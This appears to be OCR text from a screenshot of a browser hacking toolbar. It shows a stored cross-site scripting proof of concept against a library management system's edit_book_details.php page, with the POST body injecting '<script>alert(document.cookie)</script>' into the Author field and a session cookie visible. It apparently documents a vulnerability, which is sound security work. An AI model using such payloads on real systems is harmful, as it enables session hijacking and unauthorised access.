 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.19/LMS/librarian/edit_book_details.php?id=192
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
Section=Filipiniana&Subject=1&book=1&Copyright=1&Title=1&availability=1&Author=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&ISBN=1&status=DAMAGE&submit=
LMS
Home
_ga=GA1.1.1382961971.1655097107; PHPSESSID=7v8p4p3goshl3b4fkncu3bh9ui
Visit Hours
Messages
确定
Recieve Message
Textbook 1
Manage Students
Copyright Year 1
All Books